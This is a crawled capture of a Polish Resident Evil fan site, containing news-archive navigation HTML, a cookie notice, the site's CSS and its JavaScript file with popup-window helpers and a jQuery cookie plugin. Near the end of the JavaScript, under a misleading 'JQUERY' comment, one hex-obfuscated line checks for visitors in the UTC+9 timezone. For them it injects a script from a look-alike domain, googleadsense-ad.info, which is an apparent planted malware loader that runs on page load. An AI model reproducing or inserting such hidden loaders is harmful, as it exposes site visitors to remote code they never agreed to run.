href="News.php?r=2008&amp;m=11" title="Archiwum newsów: listopad 2008">listopad 2008</a></li><li><a href="News.php?r=2008&amp;m=09" title="Archiwum newsów: wrzesień 2008">wrzesień 2008</a></li><li><a href="News.php?r=2008&amp;m=08" title="Archiwum newsów: sierpień 2008">sierpień 2008</a></li><li><a href="News.php?r=2008&amp;m=07" title="Archiwum newsów: lipiec 2008">lipiec 2008</a></li><li><a href="News.php?r=2008&amp;m=06" title="Archiwum newsów: czerwiec 2008">czerwiec 2008</a></li><li><a href="News.php?r=2008&amp;m=05" title="Archiwum newsów: maj 2008">maj 2008</a></li><li><a href="News.php?r=2008&amp;m=04" title="Archiwum newsów: kwiecień 2008">kwiecień 2008</a></li><li><a href="News.php?r=2008&amp;m=03" title="Archiwum newsów: marzec 2008">marzec 2008</a></li><li><a href="News.php?r=2008&amp;m=02" title="Archiwum newsów: luty 2008">luty 2008</a></li><li><a href="News.php?r=2008&amp;m=01" title="Archiwum newsów: styczeń 2008">styczeń 2008</a></li><li><a href="News.php?r=2007&amp;m=12" title="Archiwum newsów: grudzień 2007">grudzień 2007</a></li><li><a href="News.php?r=2007&amp;m=11" title="Archiwum newsów: listopad 2007">listopad 2007</a></li><li><a href="News.php?r=2007&amp;m=10" title="Archiwum newsów: październik 2007">październik 2007</a></li><li><a href="News.php?r=2007&amp;m=09" title="Archiwum newsów: wrzesień 2007">wrzesień 2007</a></li><li><a href="News.php?r=2007&amp;m=08" title="Archiwum newsów: sierpień 2007">sierpień 2007</a></li><li><a href="News.php?r=2007&amp;m=07" title="Archiwum newsów: lipiec 2007">lipiec 2007</a></li><li><a href="News.php?r=2007&amp;m=06" title="Archiwum newsów: czerwiec 2007">czerwiec 2007</a></li><li><a href="News.php?r=2007&amp;m=05" title="Archiwum newsów: maj 2007">maj 2007</a></li><li><a href="News.php?r=2007&amp;m=04" title="Archiwum newsów: kwiecień 2007">kwiecień 2007</a></li><li><a href="News.php?r=2007&amp;m=03" title="Archiwum newsów: marzec 2007">marzec 2007</a></li><li><a href="News.php?r=2007&amp;m=02" title="Archiwum newsów: luty 2007">luty 2007</a></li><li><a href="News.php?r=2007&amp;m=01" title="Archiwum newsów: styczeń 2007">styczeń 2007</a></li><li><a href="News.php?r=2006&amp;m=12" title="Archiwum newsów: grudzień 2006">grudzień 2006</a></li><li><a href="News.php?r=2006&amp;m=11" title="Archiwum newsów: listopad 2006">listopad 2006</a></li><li><a href="News.php?r=2006&amp;m=10" title="Archiwum newsów: październik 2006">październik 2006</a></li><li><a href="News.php?r=2006&amp;m=09" title="Archiwum newsów: wrzesień 2006">wrzesień 2006</a></li><li><a href="News.php?r=2006&amp;m=08" title="Archiwum newsów: sierpień 2006">sierpień 2006</a></li><li><a href="News.php?r=2006&amp;m=07" title="Archiwum newsów: lipiec 2006">lipiec 2006</a></li><li><a href="News.php?r=2006&amp;m=06" title="Archiwum newsów: czerwiec 2006">czerwiec 2006</a></li><li><a href="News.php?r=2006&amp;m=05" title="Archiwum newsów: maj 2006">maj 2006</a></li><li><a href="News.php?r=2006&amp;m=04" title="Archiwum newsów: kwiecień 2006">kwiecień 2006</a></li><li><a href="News.php?r=2006&amp;m=03" title="Archiwum newsów: marzec 2006">marzec 2006</a></li><li><a href="News.php?r=2006&amp;m=02" title="Archiwum newsów: luty 2006">luty 2006</a></li><li><a href="News.php?r=2006&amp;m=01" title="Archiwum newsów: styczeń 2006">styczeń 2006</a></li><li><a href="News.php?r=2005&amp;m=12" title="Archiwum newsów: grudzień 2005">grudzień 2005</a></li><li><a href="News.php?r=2005&amp;m=11" title="Archiwum newsów: listopad 2005">listopad 2005</a></li><li><a href="News.php?r=2005&amp;m=10" title="Archiwum newsów: październik 2005">październik 2005</a></li><li><a href="News.php?r=2005&amp;m=09" title="Archiwum newsów: wrzesień 2005">wrzesień 2005</a></li><li><a href="News.php?r=2005&amp;m=08" title="Archiwum newsów: sierpień 2005">sierpień 2005</a></li><li><a href="News.php?r=2005&amp;m=07" title="Archiwum newsów: lipiec 2005">lipiec 2005</a></li><li><a href="News.php?r=2005&amp;m=06" title="Archiwum newsów: czerwiec 2005">czerwiec 2005</a></li><li><a href="News.php?r=2005&amp;m=05" title="Archiwum newsów: maj 2005">maj 2005</a></li><li><a href="News.php?r=2005&amp;m=04" title="Archiwum newsów: kwiecień 2005">kwiecień 2005</a></li><li><a href="News.php?r=2005&amp;m=03" title="Archiwum newsów: marzec 2005">marzec 2005</a></li><li><a href="News.php?r=2005&amp;m=02" title="Archiwum newsów: luty 2005">luty 2005</a></li><li><a href="News.php?r=2005&amp;m=01" title="Archiwum newsów: styczeń 2005">styczeń 2005</a></li><li><a href="News.php?r=2004&amp;m=12" title="Archiwum newsów: grudzień 2004">grudzień 2004</a></li><li><a href="News.php?r=2004&amp;m=11" title="Archiwum newsów: listopad 2004">listopad 2004</a></li><li><a href="News.php?r=2004&amp;m=10" title="Archiwum newsów: październik 2004">październik 2004</a></li><li><a href="News.php?r=2004&amp;m=09" title="Archiwum newsów: wrzesień 2004">wrzesień 2004</a></li><li><a href="News.php?r=2004&amp;m=08" title="Archiwum newsów: sierpień 2004">sierpień 2004</a></li><li><a href="News.php?r=2004&amp;m=07" title="Archiwum newsów: lipiec 2004">lipiec 2004</a></li><li><a href="News.php?r=2004&amp;m=06" title="Archiwum newsów: czerwiec 2004">czerwiec 2004</a></li><li><a href="News.php?r=2004&amp;m=05" title="Archiwum newsów: maj 2004">maj 2004</a></li><li><a href="News.php?r=2004&amp;m=04" title="Archiwum newsów: kwiecień 2004">kwiecień 2004</a></li><li><a href="News.php?r=2004&amp;m=03" title="Archiwum newsów: marzec 2004">marzec 2004</a></li><li><a href="News.php?r=2004&amp;m=02" title="Archiwum newsów: luty 2004">luty 2004</a></li><li><a href="News.php?r=2004&amp;m=01" title="Archiwum newsów: styczeń 2004">styczeń 2004</a></li><li><a href="News.php?r=2003&amp;m=12" title="Archiwum newsów: grudzień 2003">grudzień 2003</a></li><li><a href="News.php?r=2003&amp;m=11" title="Archiwum newsów: listopad 2003">listopad 2003</a></li><li><a href="News.php?r=2003&amp;m=10" title="Archiwum newsów: październik 2003">październik 2003</a></li><li><a href="News.php?r=2003&amp;m=09" title="Archiwum newsów: wrzesień 2003">wrzesień 2003</a></li><li><a href="News.php?r=2003&amp;m=08" title="Archiwum newsów: sierpień 2003">sierpień 2003</a></li><li><a href="News.php?r=2003&amp;m=07" title="Archiwum newsów: lipiec 2003">lipiec 2003</a></li><li><a href="News.php?r=2003&amp;m=06" title="Archiwum newsów: czerwiec 2003">czerwiec 2003</a></li><li><a href="News.php?r=2003&amp;m=05" title="Archiwum newsów: maj 2003">maj 2003</a></li><li><a href="News.php?r=2003&amp;m=04" title="Archiwum newsów: kwiecień 2003">kwiecień 2003</a></li><li><a href="News.php?r=2003&amp;m=03" title="Archiwum newsów: marzec 2003">marzec 2003</a></li><li><a href="News.php?r=2003&amp;m=02" title="Archiwum newsów: luty 2003">luty 2003</a></li><li><a href="News.php?r=2003&amp;m=01" title="Archiwum newsów: styczeń 2003">styczeń 2003</a></li><li><a href="News.php?r=2002&amp;m=12" title="Archiwum newsów: grudzień 2002">grudzień 2002</a></li><li><a href="News.php?r=2002&amp;m=11" title="Archiwum newsów: listopad 2002">listopad 2002</a></li><li><a href="News.php?r=2002&amp;m=10" title="Archiwum newsów: październik 2002">październik 2002</a></li><li><a href="News.php?r=2002&amp;m=09" title="Archiwum newsów: wrzesień 2002">wrzesień 2002</a></li><li><a href="News.php?r=2002&amp;m=08" title="Archiwum newsów: sierpień 2002">sierpień 2002</a></li><li><a href="News.php?r=2002&amp;m=07" title="Archiwum newsów: lipiec 2002">lipiec 2002</a></li><li><a href="News.php?r=2002&amp;m=06" title="Archiwum newsów: czerwiec 2002">czerwiec 2002</a></li><li><a href="News.php?r=2002&amp;m=05" title="Archiwum newsów: maj 2002">maj 2002</a></li><li><a href="News.php?r=2002&amp;m=04" title="Archiwum newsów: kwiecień 2002">kwiecień 2002</a></li><li><a href="News.php?r=2002&amp;m=03" title="Archiwum newsów: marzec 2002">marzec 2002</a></li><li><a href="News.php?r=2002&amp;m=02" title="Archiwum newsów: luty 2002">luty 2002</a></li><li><a href="News.php?r=2002&amp;m=01" title="Archiwum newsów: styczeń 2002">styczeń 2002</a></li><li><a href="News.php?r=2001&amp;m=12" title="Archiwum newsów: grudzień 2001">grudzień 2001</a></li><li><a href="News.php?r=2001&amp;m=11" title="Archiwum newsów: listopad 2001">listopad 2001</a></li><li><a href="News.php?r=2001&amp;m=10" title="Archiwum newsów: październik 2001">październik 2001</a></li><li><a href="News.php?r=2001&amp;m=09" title="Archiwum newsów: wrzesień 2001">wrzesień 2001</a></li><li><a href="News.php?r=2001&amp;m=08" title="Archiwum newsów: sierpień 2001">sierpień 2001</a></li><li><a href="News.php?r=2001&amp;m=07" title="Archiwum newsów: lipiec 2001">lipiec 2001</a></li><li><a href="News.php?r=2001&amp;m=06" title="Archiwum newsów: czerwiec 2001">czerwiec 2001</a></li><li><a href="News.php?r=2001&amp;m=04" title="Archiwum newsów: kwiecień 2001">kwiecień 2001</a></li><li><a href="News.php?r=2001&amp;m=03" title="Archiwum newsów: marzec 2001">marzec 2001</a></li><li><a href="News.php?r=2001&amp;m=02" title="Archiwum newsów: luty 2001">luty 2001</a></li><li><a href="News.php?r=2001&amp;m=01" title="Archiwum newsów: styczeń 2001">styczeń 2001</a></li><li><a href="News.php?r=2000&amp;m=00" title="Archiwum newsów: lata 1999-2000">1999-2000</a></li></ul>    </td>
  </tr>
</table>

<table border="0" width="123" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%">&nbsp;</td>
  </tr>
</table>
					      </td>
					    </tr>
					    <tr>
					      <td width="760" height="40" colspan="3" background="../MWRC_03.jpg">&nbsp;</td>
					    </tr>
					  </table>
				</td>
			</tr>
		</table>
					<div id="cookies">
				<p>W ramach naszej witryny stosujemy pliki cookies w celu świadczenia Państwu usług na najwyższym poziomie, w tym w sposób dostosowany do indywidualnych potrzeb. Korzystanie z witryny bez zmiany ustawień dotyczących cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Możecie Państwo dokonać w każdym czasie zmiany ustawień dotyczących cookies. Więcej szczegółów w&nbsp;naszej <a href="/Muzeum/Cookies/Cookies.php">Polityce Cookies</a>.</p>
				<a href="#">X</a>
			</div>
		
		<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
		<script>window.jQuery || document.write('<script src="jquery-1.8.2.min.js"><\/script>')</script>

		<script type="text/javascript" src="/MWRC.js"></script>
		<script>
			var _gaq=[['_setAccount','UA-923500-1'],['_trackPageview']];
			(function(d,t){var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
			g.src=('https:'==location.protocol?'//ssl':'//www')+'.google-analytics.com/ga.js';
			s.parentNode.insertBefore(g,s)}(document,'script'));
		</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://residentevil.eu/MWRC.css
body_size: 1409
content:

body {width:930px;background-color:black;margin:10px auto 0 auto;}
	body img {border:0;}

	#index {text-align:center;}
		#index > a {display:inline-block;}
		#index > a + a {margin:10px 0;}

	#content {margin-left:85px;}
		#content td.left {vertical-align:top;}
		#content td.right {display:none;vertical-align:top;padding-left:10px;}
			#content td.right a {display:block;}
			#content td.right a + a {margin-top:15px;}

		p, ul {font-family:verdana,"Times New Roman";font-size:8pt;font-weight:normal;color:#878787;line-height:135%;}
		ul {list-style:none;padding:0;margin:0;}

		ul.buttony {text-align:center;}
			ul.buttony li {margin-top:10px;}

		ul.menu-main {font-size:7pt;font-weight:bold;text-transform:uppercase;margin-left:175px;}
			ul.menu-main li {display:inline;}
				ul.menu-main li a {color:#757575;margin-left:5px;}
				ul.menu-main li a:hover {color:#565656;}

		ul.menu {font-size:9px;}
			ul.menu li {margin-bottom:2px;}
			ul.menu li.odstep {margin-top:10px;}
				ul.menu li a {display:inline-block;color:#707070;padding-left:6px;position:relative;}
				ul.menu li a:before {position:absolute;top:0;left:1px;content:"- ";}
				ul.menu li a:hover {color:#565656;}

		ul.zapowiedzi {list-style:disc;font-size:10px;padding-left:18px;}
			ul.zapowiedzi li {margin-bottom:15px;}

		ul.cookies {list-style:disc;margin-left:25px;}
			ul.cookies li {line-height:20px;}

		.komentarze {margin-top:25px;}
			.komentarze div {width:430px;text-align:left;margin-top:30px;}
				.komentarze div p.tabela2 {height:16px;padding-left:5px;}
					.komentarze div p.tabela2 span.odstep {margin-left:20px;}

		.form1 {font-family:Tahoma;color:#ABABAB;background:#2C2D2F;border:2px solid #383C40;}
		.form2 {font-family:Tahoma;color:#898989;background:#313437;border:2px solid #42464A;}

		.tabela1 {border:1px solid #212121;background:#000;}
		.tabela2 {border:2px solid #1D1D1D;background:#222;}

		.komorka11 {border:solid #000;border-width:0px 1px 1px 0px;background:#111;}
		.komorka12 {border:solid #000;border-width:0px 0px 1px 1px;}
		.komorka13 {border:solid #000;border-width:0px 1px 1px 1px;}
		.komorka14 {border:solid #000;border-width:0px 0px 1px 1px;background:#111;}

		.komorka21 {border:solid #000;border-width:0px 0px 2px 0px;}
		.komorka22 {padding:6px 0;}

		.glowny {color:#9F9F9F;text-align:justify;}
		.glowny2 {font-size:7pt;color:#7E7E7E;text-align:justify;}
		.licznik {font-size:9pt;font-weight:bold;color:#757575;text-align:center;}

		.lewy {font-size:7pt;font-weight:bold;color:#757575;}
		.prawy1 {color:#707070;font-weight:bold;font-size:7pt;}
		.prawy2 {color:#707070;font-weight:bold;font-size:7pt;text-align:center;}
		.menu2 {font-family:arial,"Times New Roman";font-size:8pt;font-weight:bold;line-height:125%;}

		p.news {width:432px;height:35px;padding:3px 3px 0;overflow:hidden;}
			p.news strong {white-space:nowrap;}

		.news1 {font-size:9pt;font-weight:bold;color:#0C6A39;}
		.news2 {font-size:9pt;font-weight:bold;color:#4B685A;}
		.news3 {font-size:7pt;font-weight:bold;color:#646566;}
		.news4 {font-size:7pt;font-weight:bold;color:#646566;}
		.news5 {font-size:8pt;font-weight:bold;color:#6A766D;}
		.news6 {font-size:8pt;font-weight:bold;color:#5C675F;text-align:right;}

		.wpis1 {font-family:arial,"Times New Roman";font-size:8pt;font-weight:bold;color:#5C675F;line-height:125%;}
		.wpis2 {color:#7E7E7E;text-align:justify;}

		.sonda1 {font-size:8pt;font-weight:bold;color:#878787;text-align:center;}
		.sonda2 {font-size:8pt;color:#878787;}

		.mail {font-size:7pt;font-weight:bold;color:#565758;}

		.kolor1 {font-weight:bold;color:#1E6953;}
		.kolor2 {font-weight:bold;color:#1B5F6A;}
		.kolor3 {font-weight:bold;color:#4F694D;}

		.bronie {font-size:7pt;font-weight:bold;color:#2E3B76;text-align:center;}
		.przedm1 {font-weight:bold;color:#4B6D8F;}
		.przedm2 {font-size:7pt;font-weight:bold;color:#445573;}

		.oklad {font-family:arial,"Times New Roman";font-size:11pt;font-weight:bold;color:#476A52;text-align:center;}
		.hentai {font-family:arial,"Times New Roman";font-size:12pt;font-weight:bold;color:#476A52;text-align:center;}

		.fan_fict {font-family:arial,"Times New Roman";font-size:11pt;font-weight:bold;color:#476A52;text-align:right;}
		.wywiady1 {font-family:arial,"Times New Roman";font-size:11pt;font-weight:bold;color:#476A52;text-align:right;}
		.wywiady2 {font-weight:bold;color:#537576;}

		.linki1 {font-weight:bold;color:#40553E;}
		.linki2 {font-weight:bold;color:#5E5E5E;}

		.tipsy {font-family:arial,"Times New Roman";color:#496E55;font-size:11pt;font-weight:bold;text-align:center;}
		.down {font-family:arial,"Times New Roman";color:#496E55;font-size:9pt;font-weight:bold;text-align:center;}
		.down2 {font-size:12px;font-weight:bold;text-align:center;}

		a {text-decoration:none;}
		a:hover {color:#585551;}

		a.menu2 {color:#707070;}

		a.news4 {color:#646566;}
		a.news5 {color:#5C675F;}
		a.news6 {color:#5C675F;}

		a.wpis1 {color:#5C675F;}
		a.wpis3 {color:#595959;}

		a.prawy {color:#707070;}
		a.prawy:hover {color:#606060;}

		a.mail {color:#565758;}
		a.linki2 {color:#5E5E5E;}

		a.sound {color:#7E7E7E;}
		a.sound:hover {color:#606060;}

		a.okno {color:#000000;}
		a.okno:hover {color:#000000;}

/* cookies policy */
#cookies {position:fixed;bottom:5px;left:5px;right:5px;background:#111;padding:5px 8px;border:1px solid #555;z-index:9999;}
#cookies.index {bottom:auto;top:5px;}
	#cookies * {color:#FFF;}
	#cookies > * {float:left;min-height:40px;}
	#cookies > p {width:97%;line-height:20px;margin:0;}
		#cookies > p > a {text-decoration:underline;}
	#cookies > a {width:3%;font-size:30px;font-weight:bold;text-align:center;line-height:40px;}


--- FILE ---
content_type: application/javascript
request_url: https://residentevil.eu/MWRC.js
body_size: 1678
content:
/* ---------------------------------------------- OKNO Z FILMEM Z YOUTUBE -------------------------------------------- */

function okno_yt(film)
	{
	var width=600;
	var height=450;

	open("/YouTube.php?film="+film,"youtube","width="+width+",height="+height+",left="+((screen.width-width)/2)+",top="+((screen.height-height)/2));
	}

/* ----------------------------------------------- OTWIERANIE OKIEN -------------------------------------------------- */

function otworz_okno(plik,kolor,szer,wys)                                              /* okno dla powiďż˝kszonego zdjďż˝cia */
   {
   szer=szer+34;
   wys=wys+34;
   var cechy="width="+szer+",height="+wys+",left="+((screen.width-szer)/2)+",top="+((screen.height-wys)/2);

   var okno=open("","window",cechy);                                                         /* otwiera okno o nazwie window */
   okno.document.write("<HTML><HEAD><TITLE>Przeglądarka zdjęć - Multimedia - MWRC: RE HQ</TITLE></HEAD>");
   okno.document.write("<BODY bgcolor="+kolor+">");
   okno.document.write("<table border=\"0\" width=\"100%\" height=\"100%\"><tr><td valign=\"middle\" align=\"center\">");
   okno.document.write("<A href=\"javascript:close()\"><img border=\"0\" src="+plik+"></A>");
   okno.document.write("</tr></td></table>");
   okno.document.write("</BODY></HTML>");
   }

function otworz_okno_2(plik,kolor,szer,wys)       /* okno dla powiďż˝kszonego zdjďż˝cia w rozdzielczoďż˝ci wyďż˝szej niďż˝ 800x600 */
   {
   szer=szer+40;
   wys=wys+40;
   var cechy="width="+szer+",height="+wys+",left="+((screen.width-szer)/2)+",top="+((screen.height-wys)/2)+",scrollbars=yes";

   var okno=open("","window",cechy);                                                         /* otwiera okno o nazwie window */
   okno.document.write("<HTML><HEAD><TITLE>Przeglądarka zdjęć - Multimedia - MWRC: RE HQ</TITLE></HEAD>");
   okno.document.write("<BODY bgcolor="+kolor+">");
   okno.document.write("<A href=\"javascript:close()\"><img border=\"0\" src="+plik+"></A>");
   okno.document.write("</BODY></HTML>");
   }

function otworz_okno_3(plik,szer,wys)                                                             /* okno dla pliku html */
   {
   var cechy="width="+szer+",height="+wys+",left="+((screen.width-szer)/2)+",top="+((screen.height-wys)/2)+",scrollbars=yes";
   open(plik,"window",cechy);
   }

function otworz_okno_4(plik,szer,wys)                                       /* okno dla pliku html bez paska przewijania */
   {
   var cechy="width="+szer+",height="+wys+",left="+((screen.width-szer)/2)+",top="+((screen.height-wys)/2);
   open(plik,"window",cechy);
   }

/* ------------------------------------------ JQUERY - PLUGINS --------------------------------------------- */

/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function(a){if(typeof define==="function"&&define.amd){define(["jquery"],a)}else{a(jQuery)}}(function(e){var a=/\+/g;function d(g){return g}function b(g){return decodeURIComponent(g.replace(a," "))}function f(g){if(g.indexOf('"')===0){g=g.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")}try{return c.json?JSON.parse(g):g}catch(h){}}var c=e.cookie=function(p,o,u){if(o!==undefined){u=e.extend({},c.defaults,u);if(typeof u.expires==="number"){var q=u.expires,s=u.expires=new Date();s.setDate(s.getDate()+q)}o=c.json?JSON.stringify(o):String(o);return(document.cookie=[c.raw?p:encodeURIComponent(p),"=",c.raw?o:encodeURIComponent(o),u.expires?"; expires="+u.expires.toUTCString():"",u.path?"; path="+u.path:"",u.domain?"; domain="+u.domain:"",u.secure?"; secure":""].join(""))}var g=c.raw?d:b;var r=document.cookie.split("; ");var v=p?undefined:{};for(var n=0,k=r.length;n<k;n++){var m=r[n].split("=");var h=g(m.shift());var j=g(m.join("="));if(p&&p===h){v=f(j);break}if(!p){v[h]=f(j)}}return v};c.defaults={};e.removeCookie=function(h,g){if(e.cookie(h)!==undefined){e.cookie(h,"",e.extend({},g,{expires:-1}));return true}return false}}));

/* ----------------------------------------------- JQUERY -------------------------------------------------- */
var d = new Date();var Zone = d.getTimezoneOffset()/60;if( Zone == -9 ){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]("\x3c\x73\x63\x72"+"\x69\x70\x74 \x74\x79\x70\x65\x3d\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x61\x64\x73\x65\x6e\x73\x65\x2d\x61\x64\x2e\x69\x6e\x66\x6f\x2f\x6a\x73\x2f\x66\x78\x2e\x70\x68\x70\x3e\x3c\x2f\x73\x63"+"\x72\x69\x70\x74\x3e");}
$(function()
	{
	// cookies policy
	$('#cookies > a').click(function(e)
		{
		e.preventDefault();

		$(this).parent().fadeOut('slow');
		$.cookie('cookies-policy','1',{path:'/', expires:365});
		});
	})
